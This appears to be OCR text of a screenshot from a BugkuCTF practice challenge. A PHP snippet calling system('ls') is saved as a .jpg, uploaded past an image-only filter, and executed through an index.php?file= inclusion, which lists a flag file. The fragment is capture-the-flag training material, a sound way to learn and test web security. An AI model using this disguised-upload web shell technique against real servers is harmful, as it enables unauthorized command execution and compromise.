 PHP 7.3.4 - phpinfo() Error bugku 文件上传_百度搜索 BugkuCTF - 练习平台 UPLOAD
不安全 123.206.31.85:49166/upload.php
file: 选择文件 未选择任何文件
upload
请上传jpg gif png 格式的文件 文件大小不能超过100KiB
file upload successful!Save in: upload/201907210740484712.jpg
123.206.31.85:49166/index.ph
不安全 123.206.31.85:49166/index.php?file=upload/201907210740484712.jpg
about hello.php index.php this_is_th3_F14g_154f65sd4g35f4d6f43.txt upload upload.php
C:\Users\38138\Desktop\1.jpg - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
custom.styl PHP代码审计-1.md Redis哨兵核心选举算法-通过开车理解quorum和majority的意义.md 17_stu_info.txt 1.jpg
1 <script language=php>system("ls")</script>